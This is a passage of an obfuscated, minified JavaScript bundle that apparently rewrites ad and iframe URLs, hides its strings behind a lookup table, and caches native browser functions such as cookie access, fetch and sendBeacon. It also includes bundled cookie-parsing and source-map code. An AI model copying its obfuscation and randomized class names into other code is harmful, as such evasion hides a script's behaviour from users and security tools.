function(t){const e=a2y;return e(2557)===t[e(3335)]||e(1561)===t[e(3335)]||e(890)===t[e(3335)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2260)](t[e(2691)])||!(e(3044)!==t[e(2635)]&&e(1878)!==t[e(2635)]&&e(3568)!==t[e(2635)]&&e(791)!==t[e(2635)]&&e(3281)!==t[e(2635)]||!t[e(3335)][e(968)](e(2157))&&!t[e(3335)][e(968)](e(1649)))||e(1890)===n&&e(3493)===t[e(2635)]&&e(2947)===t[e(3335)]||e(3864)===t[e(2635)]&&e(2824)===t[e(3335)]||e(3761)===t[e(2635)]&&e(3616)===t[e(3335)]||e(2606)===t[e(2635)]&&e(3884)===t[e(3335)]}(t)?r(3845)[r(2456)](l.A[r(1300)]()):function(t){const e=r;return e(829)===t[e(3335)]||t[e(3335)][e(968)](e(3637))}(t)?r(1785)[r(2456)](Math[r(3763)](v)):""}(k,e(1480)in h?h[e(1480)]:void 0))+q}function C(t){const e=r;return x[e(3334)][e(1666)](t)?x[e(3334)]:x[e(286)][e(1666)](t)?x[e(286)]:x[e(3448)][e(1666)](t)?x[e(3448)]:x[e(1691)][e(1666)](t)?x[e(1691)]:x[e(2244)][e(1666)](t)?x[e(2244)]:x[e(1664)][e(1666)](t)?x[e(1664)]:null}function L(t){const e=r;if(!t)throw new Error(e(2274));const n=(t=j(t))[e(3335)][e(2556)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(429)]<7)throw new Error(e(2620)[e(2456)](t));const r=O(n[n[e(429)]-1]);a=r[e(2280)],c=r[e(1359)],s={version:"v7",originalHostname:n[2],...r[e(3029)]?{randomize:r[e(3029)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(429)]-2])}else if(i===m){if(n[e(429)]<7)throw new Error(e(2620)[e(2456)](t));const r=O(n[n[e(429)]-1]);a=r[e(2280)],c=r[e(1359)],s={version:"v8",originalHostname:n[2],...r[e(3029)]?{randomize:r[e(3029)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(429)]-2])}else if(i===p){if(n[e(429)]<6)throw new Error(e(2620)[e(2456)](t));const r=O(n[n[e(429)]-1]);a=r[e(2280)],c=r[e(1359)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(429)]-2])}else if(i===g){var l;if(n[e(429)]<6)throw new Error(e(2620)[e(2456)](t));const r=O(n[n[e(429)]-1]);a=r[e(2280)],s={version:e(503),originalHostname:n[2],configIndex:0},null!==(l=r[e(1359)])&&void 0!==l&&l[e(2104)]&&(s[e(2104)]=r[e(1359)][e(2104)],delete r[e(1359)][e(2104)]),c=r[e(1359)],o=C(n[n[e(429)]-2])}else if(i===y){var u;if(n[e(429)]<6)throw new Error(e(2620)[e(2456)](t));const r=O(n[n[e(429)]-1]);a=r[e(2280)],c=r[e(1359)],s={version:e(3206),originalHostname:n[2],configIndex:0},null!==(u=r[e(1359)])&&void 0!==u&&u[e(2104)]&&(s[e(2104)]=r[e(1359)][e(2104)],delete r[e(1359)][e(2104)]),c=r[e(1359)],o=C(n[n[e(429)]-2])}else{if(i!==w)throw new Error(e(3580)[e(2456)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3335)][n(2556)]("/",5),o=new URL(atob(r));if(n(2671)!==o[n(1946)])return;return o[n(2636)]=t[n(2636)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(351),originalHostname:r[e(2635)],isMainFrame:!0},originalUrl:r[e(2280)][e(2691)],kind:x[e(286)]};if(n[e(429)]<6)throw new Error(e(2620)[e(2456)](t));const i=O(n[n[e(429)]-1]);a=i[e(2280)],c=i[e(1359)],s={version:e(351),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(429)]-2])}}if(!o)throw new Error(e(3019)[e(2456)](t));if(A(t)){t[e(2503)][e(1313)](e(2086));for(const[n,r]of Array[e(3518)](t[e(2503)][e(2273)]()))a[e(2503)][e(2675)](n,r)}const h=[];for(const[t,n]of a[e(2503)][e(2273)]())n===z?h[e(1610)](t):h[e(1610)](t+"="+n);return a[e(1167)]=h[e(3779)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2691)]+t[e(2636)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const o=j(t);if(!b[e(3743)]((t=>o[e(3335)][e(968)]("/"[e(2456)](t,"/")))))return!1;const i=o[e(3335)][e(2556)]("/"),a=i[1];if([f,m][e(1666)](a)){if(i[e(429)]<7)return!1}else if(a===p){if(i[e(429)]<6)return!1}else if(a===g){if(i[e(429)]<6)return!1}else if(a===w){if("_m"===i[3])return!0;if(i[e(429)]<6)return!1}const c=null===(n=i[i[e(429)]-1])||void 0===n?void 0:n[e(1716)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const H=r(694)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(390)==typeof t&&[n(1517),n(701),n(2337),n(1959),n(1508),n(3290),n(2921)][n(3743)]((e=>t[n(968)](e)))?new URL(t):n(390)==typeof t&&H?new URL(t,e):n(390)!=typeof t||H?j(t[n(3203)]()):t[n(968)](n(656))||t[n(968)](n(2122))?new URL(t):(W(e=e||o.A[n(1225)](window)[n(1070)][n(1225)][n(3944)](window[n(588)]))&&(e=L(e)[n(2280)]),new URL(t,e))}function I(t,e){const n=r;try{return j(t,e)}catch(e){return void console[n(1030)](n(855),t)}}function O(t){const e=r,n=new URL(i.A[e(2867)](t)),o=e(3364)===n[e(2503)][e(1225)](M);n[e(2503)][e(1313)](M);const s=n[e(2503)][e(1225)](S);let a;if(s){try{a=JSON[e(2740)](s)}catch(t){}n[e(2503)][e(1313)](S)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2y;let n=0;for(let r=0,o=t[e(429)];r<o;r++)n=(n<<5)-n+t[e(486)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>a});var o=n(7401);const i=r(694)==typeof window,s={},a={get(){const t=r;let e=arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(1993)]||(s[t(1993)]=c(null)),s[t(1993)];{e||(e=window);const n=o.A[t(3553)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3553)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2602),r(3614)),CSSStyleDeclaration_getPropertyValue:d(t,r(2602),r(3921)),CSSStyleDeclaration_setProperty:d(t,r(2602),r(2476)),CSSStyleSheet_insertRule:d(t,r(1886),r(1029)),CSSStyleSheet_replaceSync:d(t,r(1886),r(918)),DocumentFragment_getElementById:d(t,r(2099),r(1589)),DocumentFragment_querySelector:d(t,r(2099),r(3112)),DocumentFragment_querySelectorAll:d(t,r(2099),r(3345)),Document_cookie:u(t,r(1271),r(2167)),Document_createElement:d(t,r(1271),r(4017)),Document_getElementById:d(t,r(1271),r(1589)),document_getElementById:d(t,r(588),r(1589)),Document_getElementsByTagName:d(t,r(1271),r(2574)),Document_querySelector:d(t,r(1271),r(3112)),Document_querySelectorAll:d(t,r(1271),r(3345)),Document_getElementsByClassName:d(t,r(1271),r(3908)),Document_write:d(t,r(1271),r(1281)),Document_writeln:d(t,r(1271),r(544)),Document_referrer:u(t,r(1271),r(758)),Document_URL:u(t,r(1271),r(3615)),DOMParser_parseFromString:d(t,r(2227),r(4027)),Element_ariaLabel:u(t,r(1306),r(3871)),Element_attributes:u(t,r(1306),r(2878)),Element_classList:u(t,r(1306),r(903)),Element_className:u(t,r(1306),r(1300)),Element_closest:d(t,r(1306),r(3525)),Element_getAttribute:d(t,r(1306),r(1344)),Element_getBoundingClientRect:d(t,r(1306),r(3017)),Element_getElementsByClassName:d(t,r(1306),r(3908)),Element_hasAttribute:d(t,r(1306),r(1431)),Element_id:u(t,r(1306),"id"),Element_tagName:u(t,r(1306),r(3227)),Element_innerHTML:u(t,r(1306),r(997)),Element_outerHTML:u(t,r(1306),r(3581)),Element_insertAdjacentElement:d(t,r(1306),r(1799)),Element_insertAdjacentHTML:d(t,r(1306),r(3138)),Element_querySelector:d(t,r(1306),r(3112)),Element_querySelectorAll:d(t,r(1306),r(3345)),Element_removeAttribute:d(t,r(1306),r(2903)),Element_setAttribute:d(t,r(1306),r(937)),Element_setAttributeNS:d(t,r(1306),r(651)),Element_setHTMLUnsafe:d(t,r(1306),r(3366)),Element_matches:d(t,r(1306),r(1103)),Event_stopPropagation:d(t,r(2900),r(2219)),Event_stopImmediatePropagation:d(t,r(2900),r(1725)),EventTarget_addEventListener:d(t,r(2895),r(3798)),EventTarget_removeEventListener:d(t,r(2895),r(548)),Function_toString:d(t,r(3872),r(3203)),History_replaceState:d(t,r(2774),r(3784)),HTMLAnchorElement_attributionSrc:u(t,r(3868),r(619)),HTMLAnchorElement_href:u(t,r(3868),r(2691)),HTMLAnchorElement_protocol:u(t,r(3868),r(1946)),HTMLAnchorElement_hostname:u(t,r(3868),r(2635)),HTMLAnchorElement_port:u(t,r(3868),r(2650)),HTMLAnchorElement_pathname:u(t,r(3868),r(3335)),HTMLAnchorElement_hash:u(t,r(3868),r(2636)),HTMLAnchorElement_host:u(t,r(3868),r(1335)),HTMLAnchorElement_origin:u(t,r(3868),r(948)),HTMLAnchorElement_ping:u(t,r(3868),r(1723)),HTMLAnchorElement_search:u(t,r(3868),r(1167)),HTMLAnchorElement_target:u(t,r(3868),r(744)),HTMLElement_dataset:u(t,r(1697),r(309)),HTMLElement_innerText:u(t,r(1697),r(2862)),HTMLElement_title:u(t,r(1697),r(1663)),HTMLElement_style:u(t,r(1697),r(850)),HTMLFormElement_action:u(t,r(3932),r(3963)),HTMLFormElement_target:u(t,r(3932),r(744)),HTMLIFrameElement_contentDocument:u(t,r(3471),r(3718)),HTMLIFrameElement_contentWindow:u(t,r(3471),r(3552)),HTMLIFrameElement_name:u(t,r(3471),r(2566)),HTMLIFrameElement_src:u(t,r(3471),r(2187)),HTMLIFrameElement_srcdoc:u(t,r(3471),r(553)),HTMLImageElement_attributionSrc:u(t,r(2264),r(619)),HTMLImageElement_src:u(t,r(2264),r(2187)),HTMLImageElement_srcset:u(t,r(2264),r(2191)),HTMLLinkElement_as:u(t,r(1526),"as"),HTMLLinkElement_href:u(t,r(1526),r(2691)),HTMLLinkElement_rel:u(t,r(1526),r(3929)),HTMLScriptElement_attributionSrc:u(t,r(1540),r(619)),HTMLScriptElement_src:u(t,r(1540),r(2187)),HTMLSourceElement_src:u(t,r(311),r(2187)),HTMLSourceElement_srcset:u(t,r(311),r(2191)),HTMLVideoElement_src:u(t,r(2072),r(2187)),HTMLVideoElement_poster:u(t,r(2072),r(3937)),HTMLMediaElement_src:u(t,r(2355),r(2187)),HTMLMetaElement_content:u(t,r(3670),r(976)),HTMLMetaElement_httpEquiv:u(t,r(3670),r(2564)),HTMLStyleElement_insertBefore:d(t,r(2504),r(3476)),IntersectionObserverEntry_boundingClientRect:u(t,r(2534),r(1545)),IntersectionObserverEntry_intersectionRatio:u(t,r(2534),r(2790)),IntersectionObserverEntry_intersectionRect:u(t,r(2534),r(1635)),JSON_parse:d(t,r(514),r(2740)),JSON_stringify:d(t,r(514),r(2193)),MessageEvent_data:u(t,r(3778),r(1048)),MessageEvent_origin:u(t,r(3778),r(948)),MessageEvent_source:u(t,r(3778),r(1046)),Navigator_sendBeacon:d(t,r(910),r(3269)),Node_appendChild:d(t,r(3780),r(3472)),Node_insertBefore:d(t,r(3780),r(3476)),Node_textContent:u(t,r(3780),r(1467)),Node_baseURI:u(t,r(3780),r(2996)),PerformanceEntry_name:u(t,r(480),r(2566)),PerformanceResourceTiming_transferSize:u(t,r(3969),r(2166)),PerformanceResourceTiming_encodedBodySize:u(t,r(3969),r(3955)),Range_createContextualFragment:d(t,r(2347),r(3406)),RegExp_test:d(t,r(2638),r(2260)),RegExp_exec:d(t,r(2638),r(1979)),Response_url:u(t,r(476),r(563)),SharedStorageWorklet_addModule:d(t,r(704),r(916)),String_matchAll:d(t,r(2499),r(1847)),String_replace:d(t,r(2499),r(3819)),Window_decodeURIComponent:d(t,r(3011),r(3434)),Window_innerWidth:u(t,r(3011),r(1011)),Window_fetch:d(t,r(3011),r(2873)),Window_fetchLater:d(t,r(3011),r(2696)),Window_frames:u(t,r(3011),r(334)),Window_name:u(t,r(3011),r(2566)),Window_open:d(t,r(3011),r(307)),Window_postMessage:d(t,r(3011),r(3326)),Window_requestAnimationFrame:d(t,r(3011),r(1387)),Window_requestIdleCallback:d(t,r(3011),r(1717)),Window_setImmediate:d(t,r(3011),r(1875)),Window_setInterval:d(t,r(3011),r(2179)),Window_setTimeout:d(t,r(3011),r(1656)),Window_visualViewport:u(t,r(3011),r(489)),XMLHttpRequest_open:d(t,r(2061),r(307)),XMLHttpRequest_send:d(t,r(2061),r(947)),XMLHttpRequest_responseURL:u(t,r(2061),r(2358)),XMLHttpRequest_response:u(t,r(2061),r(3905)),XMLHttpRequest_responseText:u(t,r(2061),r(2642)),XMLHttpRequest_responseType:u(t,r(2061),r(1806)),XMLHttpRequest_responseXML:u(t,r(2061),r(3930)),XMLHttpRequest_status:u(t,r(2061),r(1759)),XMLHttpRequest_statusText:u(t,r(2061),r(1888)),FontFace:i?null:t[r(2543)],FontFace_prototype:l(t,r(2543)),Worker:i?null:t[r(1642)],Worker_prototype:l(t,r(1642))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(4003)]:null===(s=t[e])||void 0===s?void 0:s[o(4003)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3193)](n.g[e][s(4003)],o);{var a;const n=s(1600)===e[s(3808)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(4003)];return n?t[s(3765)][s(3193)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1600)===e[s(3808)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(4003)][o]:s(1600)===e[s(3808)]()?t[o]:s(588)===e?null===(a=t[s(588)])||void 0===a?void 0:a[o]:s(514)===e?null===(c=t[s(514)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(4003)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1998)](Math[r(3623)]()*t),elem:function(t){const e=r;return t[this[e(1569)](t[e(429)])]},num:function(t,e){const n=r;return Math[n(1998)](Math[n(3623)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3521)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1610)](n(3082)[n(804)](this[n(3521)](0,52)));return i[n(3779)]("")},className:function(){return this[r(506)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2y;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(668)][n(1666)](e))return i=!1,i;if([n(3696),n(1736),n(2062),n(2695),n(3673),n(3147),n(3645),n(348),n(3328),n(2931),n(1222),n(297),n(2065)][n(1666)](e))return i=!0,i;if(e[n(473)](n(2541))||e[n(473)](n(2361))||e[n(968)](n(1672))||e[n(968)](n(2447))||n(2419)===e)return i=!1,i;const o=new URL(e);o[n(1335)]="0."[n(2456)](o[n(1335)]),o[n(3335)]=n(3701);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3203)](),endpoint:o[n(948)]});try{const t=await Promise[n(1835)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1658),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2y;if(/https?:\/\/\d+\./i[e(2260)](t)){const n=new URL(t);n[e(1335)]=n[e(1335)][e(2556)](".")[e(1716)](1)[e(3779)]("."),t=n[e(948)]}return t}function l(t,e){const n=a2y;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2260)](t)?(r[n(1335)]=""[n(2456)](e,".")[n(2456)](r[n(1335)][n(2556)](".")[n(1716)](1)[n(3779)](".")),t=r[n(948)]):(r[n(1335)]=""[n(2456)](e,".")[n(2456)](r[n(1335)]),t=r[n(948)]),t}function u(t){const e=a2y;if(/https?:\/\/\d+\./i[e(2260)](t)){const n=new URL(t);return Number[e(3178)](n[e(1335)][e(2556)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2y;try{return new Blob([t])[e(1573)]}catch{return e(694)!=typeof TextEncoder?(new TextEncoder)[e(3047)](t)[e(429)]:2*t[e(429)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2y;if(arguments[t(429)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(1225)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2675)](o,s),n=l,0))},has:n=>e[t(3598)](n),delete(r){const o=t;if(!e[o(3598)](r))return!1;const s=e[o(1225)](r);return e[o(1313)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(800)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2y;e.l=function(t,e,n){const s=a2y;var a=n||{},c=a[s(3047)]||i;if(s(3993)!=typeof c)throw new TypeError(s(2173));if(!o[s(2260)](t))throw new TypeError(s(3293));var l=c(e);if(l&&!o[s(2260)](l))throw new TypeError(s(1018));var u=t+"="+l;if(null!=a[s(3121)]){var d=a[s(3121)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(1496));u+=s(1949)+Math[s(1998)](d)}if(a[s(3129)]){if(!o[s(2260)](a[s(3129)]))throw new TypeError(s(3557));u+=s(3767)+a[s(3129)]}if(a[s(2628)]){if(!o[s(2260)](a[s(2628)]))throw new TypeError(s(324));u+=s(2930)+a[s(2628)]}if(a[s(3380)]){var h=a[s(3380)];if(!function(t){const e=s;return e(1165)===r[e(271)](t)||t instanceof Date}(h)||isNaN(h[s(3562)]()))throw new TypeError(s(1124));u+=s(2897)+h[s(3635)]()}if(a[s(1457)]&&(u+=s(662)),a[s(3904)]&&(u+=s(2316)),a[s(693)]&&(u+=s(3120)),a[s(1345)])switch(s(390)==typeof a[s(1345)]?a[s(1345)][s(3808)]():a[s(1345)]){case s(1434):u+=s(328);break;case s(1402):u+=s(1755);break;case s(2466):u+=s(781);break;default:throw new TypeError(s(3427))}if(a[s(1421)])switch(s(390)==typeof a[s(1421)]?a[s(1421)][s(3808)]():a[s(1421)]){case!0:u+=s(2154);break;case s(2008):u+=s(845);break;case s(260):u+=s(2154);break;case s(2080):u+=s(3958);break;default:throw new TypeError(s(3981))}return u};var r=Object[n(4003)][n(3203)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2y;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2y;return e(390)==typeof t&&!!t[e(1107)]()}function o(t,e){const o=a2y;var i=t[o(2556)](";")[o(358)](r),s=function(t){const e=o;var n="",r="",i=t[e(2556)]("=");return i[e(429)]>1?(n=i[e(793)](),r=i[e(3779)]("=")):r=t,{name:n,value:r}}(i[o(793)]()),a=s[o(2566)],c=s[o(1612)];e=e?Object[o(2464)]({},n,e):n;try{c=e[o(2186)]?decodeURIComponent(c):c}catch(t){console[o(2725)](o(2769)+c+o(1909),t)}var l={name:a,value:c};return i[o(2985)]((function(t){const e=o;var n=t[e(2556)]("="),r=n[e(793)]()[e(2222)]()[e(3808)](),i=n[e(3779)]("=");e(3380)===r?l[e(3380)]=new Date(i):e(2590)===r?l[e(3121)]=parseInt(i,10):e(3904)===r?l[e(3904)]=!0:e(3793)===r?l[e(1457)]=!0:e(642)===r?l[e(1421)]=i:e(693)===r?l[e(693)]=!0:l[r]=i})),l}function i(t,e){const i=a2y;if(e=e?Object[i(2464)]({},n,e):n,!t)return e[i(881)]?{}:[];if(t[i(2031)])if(i(3993)==typeof t[i(2031)][i(844)])t=t[i(2031)][i(844)]();else if(t[i(2031)][i(2001)])t=t[i(2031)][i(2001)];else{var s=t[i(2031)][Object[i(812)](t[i(2031)])[i(1596)]((function(t){const e=i;return e(2001)===t[e(3808)]()}))];s||!t[i(2031)][i(2167)]||e[i(1519)]||console[i(507)](i(1331)),t=s}return Array[i(1978)](t)||(t=[t]),e[i(881)]?t[i(358)](r)[i(2734)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2566)]]=s,t}),{}):t[i(358)](r)[i(881)]((function(t){return o(t,e)}))}t[e(3453)]=i,t[e(3453)][e(2740)]=i,t[e(3453)][e(2445)]=o,t[e(3453)][e(3853)]=function(t){const n=e;if(Array[n(1978)](t))return t;if(n(390)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(429)]&&/\s/[e(2260)](t[e(804)](l));)l+=1;return l<t[e(429)]}for(;l<t[n(429)];){for(r=l,a=!1;u();)if(","===(o=t[n(804)](l))){for(i=l,l+=1,u(),s=l;l<t[n(429)]&&"="!==(o=t[n(804)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(429)]&&"="===t[n(804)](l)?(a=!0,l=s,c[n(1610)](t[n(1175)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(429)])&&c[n(1610)](t[n(1175)](r,t[n(429)]))}return c}},7367:(t,e,n)=>{const r=a2y;var o=n(9155),i=Object[r(4003)][r(3118)],s=r(694)!=typeof Map;function a(){const t=r;this[t(2741)]=[],this[t(2150)]=s?new Map:Object[t(2649)](null)}a[r(3813)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(429)];i<s;i++)o[n(1375)](t[i],e);return o},a[r(4003)][r(1573)]=function(){const t=r;return s?this[t(2150)][t(1573)]:Object[t(3953)](this[t(2150)])[t(429)]},a[r(4003)][r(1375)]=function(t,e){const n=r;var a=s?t:o[n(3214)](t),c=s?this[n(3598)](t):i[n(271)](this[n(2150)],a),l=this[n(2741)][n(429)];c&&!e||this[n(2741)][n(1610)](t),c||(s?this[n(2150)][n(2675)](t,l):this[n(2150)][a]=l)},a[r(4003)][r(3598)]=function(t){const e=r;if(s)return this[e(2150)][e(3598)](t);var n=o[e(3214)](t);return i[e(271)](this[e(2150)],n)},a[r(4003)][r(2188)]=function(t){const e=r;if(s){var n=this[e(2150)][e(1225)](t);if(n>=0)return n}else{var a=o[e(3214)](t);if(i[e(271)](this[e(2150)],a))return this[e(2150)][a]}throw new Error('"'+t+e(2717))},a[r(4003)].at=function(t){const e=r;if(t>=0&&t<this[e(2741)][e(429)])return this[e(2741)][t];throw new Error(e(3750)+t)},a[r(4003)][r(3495)]=function(){const t=r;return this[t(2741)][t(1716)]()},e.C=a},540:(t,e,n)=>{const r=a2y;var o=n(7476);e[r(3047)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3047)](n)}while(a>0);return s},e[r(2867)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(429)],d=0,h=0;do{if(e>=u)throw new Error(i(2875));if(-1===(a=o[i(2867)](t[i(486)](e++))))throw new Error(i(572)+t[i(804)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1612)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3084)]=e}},7476:(t,e)=>{const n=a2y;var r=n(2615)[n(2556)]("");e[n(3047)]=function(t){const e=n;if(0<=t&&t<r[e(429)])return r[t];throw new TypeError(e(1629)+t)},e[n(2867)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2y;var o=n(9155);function i(){const t=a2y;this[t(2741)]=[],this[t(292)]=!0,this[t(757)]={generatedLine:-1,generatedColumn:0}}i[r(4003)][r(1251)]=function(t,e){const n=r;this[n(2741)][n(2985)](t,e)},i[r(4003)][r(1375)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(757)])[e(1187)],a=i[e(1187)],c=n[e(1106)],l=i[e(1106)],a>s||a==s&&l>=c||o[e(807)](n,i)<=0?(this[e(757)]=t,this[e(2741)][e(1610)](t)):(this[e(292)]=!1,this[e(2741)][e(1610)](t))},i[r(4003)][r(3495)]=function(){const t=r;return this[t(292)]||(this[t(2741)][t(2353)](o[t(807)]),this[t(292)]=!0),this[t(2741)]},e.P=i},241:(t,e,n)=>{const r=a2y;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2y;t||(t={}),this[e(3574)]=i[e(2404)](t,e(2042),null),this[e(3938)]=i[e(2404)](t,e(733),null),this[e(3436)]=i[e(2404)](t,e(3295),!1),this[e(2609)]=i[e(2404)](t,e(3727),!1),this[e(3457)]=new s,this[e(2677)]=new s,this[e(1741)]=new a,this[e(615)]=null}c[r(4003)][r(962)]=3,c[r(3245)]=function(t,e){const n=r;var o=t[n(733)],s=new c(Object[n(2464)](e||{},{file:t[n(2042)],sourceRoot:o}));return t[n(1968)]((function(t){const e=n;var r={generated:{line:t[e(1187)],column:t[e(1106)]}};null!=t[e(1046)]&&(r[e(1046)]=t[e(1046)],null!=o&&(r[e(1046)]=i[e(2540)](o,r[e(1046)])),r[e(3133)]={line:t[e(1636)],column:t[e(1086)]},null!=t[e(2566)]&&(r[e(2566)]=t[e(2566)])),s[e(2013)](r)})),t[n(1556)][n(2985)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2540)](o,e)),s[r(3457)][r(3598)](a)||s[r(3457)][r(1375)](a);var c=t[r(1859)](e);null!=c&&s[r(1667)](e,c)})),s},c[r(4003)][r(2013)]=function(t){const e=r;var n=i[e(2404)](t,e(2291)),o=i[e(2404)](t,e(3133),null),s=i[e(2404)](t,e(1046),null),a=i[e(2404)](t,e(2566),null);(this[e(3436)]||!1!==this[e(3604)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3457)][e(3598)](s)||this[e(3457)][e(1375)](s)),null!=a&&(a=String(a),this[e(2677)][e(3598)](a)||this[e(2677)][e(1375)](a)),this[e(1741)][e(1375)]({generatedLine:n[e(3672)],generatedColumn:n[e(3414)],originalLine:null!=o&&o[e(3672)],originalColumn:null!=o&&o[e(3414)],source:s,name:a}))},c[r(4003)][r(1667)]=function(t,e){const n=r;var o=t;null!=this[n(3938)]&&(o=i[n(2540)](this[n(3938)],o)),null!=e?(this[n(615)]||(this[n(615)]=Object[n(2649)](null)),this[n(615)][i[n(3214)](o)]=e):this[n(615)]&&(delete this[n(615)][i[n(3214)](o)],0===Object[n(812)](this[n(615)])[n(429)]&&(this[n(615)]=null))},c[r(4003)][r(434)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(2042)])throw new Error(o(2395));a=t[o(2042)]}var c=this[o(3938)];null!=c&&(a=i[o(2540)](c,a));var l=new s,u=new s;this[o(1741)][o(1251)]((function(e){const r=o;if(e[r(1046)]===a&&null!=e[r(1636)]){var s=t[r(534)]({line:e[r(1636)],column:e[r(1086)]});null!=s[r(1046)]&&(e[r(1046)]=s[r(1046)],null!=n&&(e[r(1046)]=i[r(3779)](n,e[r(1046)])),null!=c&&(e[r(1046)]=i[r(2540)](c,e[r(1046)])),e[r(1636)]=s[r(3672)],e[r(1086)]=s[r(3414)],null!=s[r(2566)]&&(e[r(2566)]=s[r(2566)]))}var d=e[r(1046)];null==d||l[r(3598)](d)||l[r(1375)](d);var h=e[r(2566)];null==h||u[r(3598)](h)||u[r(1375)](h)}),this),this[o(3457)]=l,this[o(2677)]=u,t[o(1556)][o(2985)]((function(e){const r=o;var s=t[r(1859)](e);null!=s&&(null!=n&&(e=i[r(3779)](n,e)),null!=c&&(e=i[r(2540)](c,e)),this[r(1667)](e,s))}),this)},c[r(4003)][r(3604)]=function(t,e,n,o){const i=r;if(e&&i(724)!=typeof e[i(3672)]&&i(724)!=typeof e[i(3414)]){var s=i(3070);if(this[i(2609)])return i(694)!=typeof console&&console[i(507)]&&console[i(507)](s),!1;throw new Error(s)}if((!(t&&i(3672)in t&&i(3414)in t&&t[i(3672)]>0&&t[i(3414)]>=0)||e||n||o)&&!(t&&i(3672)in t&&i(3414)in t&&e&&i(3672)in e&&i(3414)in e&&t[i(3672)]>0&&t[i(3414)]>=0&&e[i(3672)]>0&&e[i(3414)]>=0&&n)){if(s=i(3100)+JSON[i(2193)]({generated:t,source:n,original:e,name:o}),this[i(2609)])return i(694)!=typeof console&&console[i(507)]&&console[i(507)](s),!1;throw new Error(s)}},c[r(4003)][r(832)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1741)][t(3495)](),g=0,y=p[t(429)];g<y;g++){if(e="",(n=p[g])[t(1187)]!==l)for(c=0;n[t(1187)]!==l;)e+=";",l++;else 